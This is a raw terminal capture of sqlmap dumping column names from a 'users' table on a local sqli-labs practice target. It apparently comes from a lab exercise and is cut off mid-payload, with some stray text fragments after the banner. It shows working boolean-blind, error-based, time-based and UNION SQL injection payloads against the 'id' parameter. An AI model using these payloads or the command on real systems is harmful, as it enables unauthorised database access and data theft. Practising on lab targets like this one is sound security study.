 root@kali:~# sqlmap -u "http://192.168.1.103/sqli/Less-1/?id=1"  -D security -T users --columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
phpwannen
g.txt
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting at 08:35:21
[08:35:19] [INFO] resuming back-end DBMS 'mysql'
[08:35:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8034=8034 AND 'YhOR'='YhOR
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7043 FROM(SELECT COUNT(*),CONCAT(0x71766a7071,(SELECT (ELT(7043=7043,1))),0x71716a7a71,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'vJIO'='vJIO
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'VWBP'='VWBP
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2966' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7071,0x4c4a6e454653676454774f4d46744849544b624d794f727075786146624b6e7675636d4247